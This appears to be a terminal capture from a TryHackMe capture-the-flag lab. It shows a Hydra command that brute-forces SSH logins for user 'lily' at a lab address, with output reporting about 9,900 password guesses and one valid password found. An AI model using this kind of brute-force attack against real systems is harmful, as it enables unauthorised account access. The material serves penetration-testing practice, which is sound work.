 root@aoiri:~/tryhackme/cherryblossom# hydra -l lily -P wordlists/ ssh://10.10.76.210
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-21 23:44:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9923 login tries (l:1/p:9923), ~621 tries per task
[DATA] attacking ssh://10.10.76.210:22/
[STATUS] 102.00 tries/min, 102 tries in 00:01h, 9821 to do in 01:37h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 9587 to do in 01:26h, 16 active
[22][ssh] host: 10.10.76.210   login: lily   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-21 23:51:03